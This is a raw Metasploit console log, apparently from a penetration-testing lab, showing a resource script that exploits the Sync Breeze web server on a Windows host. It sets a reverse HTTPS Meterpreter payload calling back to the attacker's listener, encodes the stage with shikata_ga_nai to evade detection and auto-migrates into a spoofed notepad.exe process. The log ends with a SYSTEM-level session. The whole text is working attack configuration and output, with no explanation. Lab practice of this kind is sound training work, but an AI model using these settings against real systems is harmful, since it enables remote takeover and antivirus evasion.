 [*] Processing syncbreeze.rc for ERB directives. [0/9249]
resource (syncbreeze.rc)> use exploit/windows/http/syncbreeze
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
resource (syncbreeze.rc)> set RHOSTS 192.168.216.10
RHOSTS ⇒ 192.168.216.10
resource (syncbreeze.rc)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD ⇒ windows/meterpreter/reverse_https
resource (syncbreeze.rc)> set LHOST 192.168.119.216
LHOST ⇒ 192.168.119.216
resource (syncbreeze.rc)> set LPORT 8000
LPORT ⇒ 8000
resource (syncbreeze.rc)> set EnableStageEncoding true
EnableStageEncoding ⇒ true
resource (syncbreeze.rc)> set StageEncoder x86/shikata_ga_nai
StageEncoder ⇒ x86/shikata_ga_nai
resource (syncbreeze.rc)> set AutoRunScript post/windows/manage/migrate
AutoRunScript ⇒ post/windows/manage/migrate
resource (syncbreeze.rc)> set ExitOnSession false
ExitOnSession ⇒ false
resource (syncbreeze.rc)> exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/syncbreeze) >
[*] Started HTTPS reverse handler on https://192.168.119.216:8000
[*] Generating exploit...
[*] Sending exploit...
[*] https://192.168.119.216:8000 handling request from 192.168.216.10; (UUID: df4lwy8z) Encoded stage with x86/shik
ata_ga_nai
[*] https://192.168.119.216:8000 handling request from 192.168.216.10; (UUID: df4lwy8z) Staging x86 payload (177270
bytes) ...
[*] Meterpreter session 1 opened (192.168.119.216:8000 → 192.168.216.10:49946) at 2020-08-01 01:32:21 -0400
[*] Session ID 1 (192.168.119.216:8000 → 192.168.216.10:49946) processing AutoRunScript 'post/windows/manage/migra
te'
[*] Running module against CLIENT251
[*] Current server process: syncbrs.exe (7612)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 6308
[+] Successfully migrated into process 6308
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ CLIENT251 192.168.119.216:8000 → 192.168.216.10:49946
(192.168.216.10)